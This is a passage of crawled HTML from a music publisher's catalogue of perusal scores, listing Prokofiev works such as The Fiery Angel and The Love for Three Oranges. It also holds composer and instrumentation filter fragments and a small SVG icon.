                            Symphony No.5 in B flat major
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=38546">
                            The Fiery Angel
                        </a>
                    </div>
                    <div class="list-item__subtitle">
Opera in five acts and seven scenes                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=38008">
                            The Fiery Angel (chamber version)
 (Wolfgang Suppan)                        </a>
                    </div>
                    <div class="list-item__subtitle">
Opera in five acts and seven scenes                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Prokofieff, Serge</div>
                    <div class="list-item__title">
                        <a href="score?id=27586">
                            The Love for Three Oranges
                        </a>
                    </div>
                    <div class="list-item__subtitle">
Opera in four acts and a prologue                    </div>
                </li>
            </ul>
                <div class="cmodPage psGoResultsTop">
                        <div class="paging">
        <span class="pagecontrols">
                        <a href="/cr/perusals/ps_items.cshtml?pg=1&amp;_=1768489447554&amp;type=nf" class="index__letter is-active">1</a>
                        <a href="/cr/perusals/ps_items.cshtml?pg=2&amp;_=1768489447554&amp;type=nf" class="index__letter ">2</a>
                        <a href="/cr/perusals/ps_items.cshtml?pg=2&amp;_=1768489447554&amp;type=nf" class="index__letter pageNext"><span>&gt;&gt;</span></a>

        </span>
    </div>

				    <span class="linktotop"><a href="#">Back to top</a></span>
                </div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/ps_filter.cshtml?ffidx=0&_=1768489447555
body_size: -249
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Composer</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=Prokofieff%2C%20Serge&ffidx=0">Prokofieff, Serge</a><span class="badge">28</span></li> </ul></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/ps_filter.cshtml?ffidx=1&_=1768489447556
body_size: -272
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Instrumentation</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=14068&ffidx=1">Full Orchestra</a><span class="badge">10</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14070&ffidx=1">Solo instrument(s) and Orchestra</a><span class="badge">6</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14066&ffidx=1">Operas</a><span class="badge">5</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14067&ffidx=1">Ballets</a><span class="badge">3</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14074&ffidx=1">Chorus and orchestra</a><span class="badge">2</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14069&ffidx=1">Chamber Orchestra</a><span class="badge">1</span></li> <li class="filterlink"><a href="ps_filter?type=filter&ffval=14072&ffidx=1">Ensemble and chamber without voice(s)</a><span class="badge">1</span></li> </ul></div>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/plus.svg
body_size: -266
content:
<svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg">
  <path d="M11 6H1m5-5v10" stroke="#BBBDBF" stroke-width="2" fill="none" stroke-linecap="square"/>
</svg>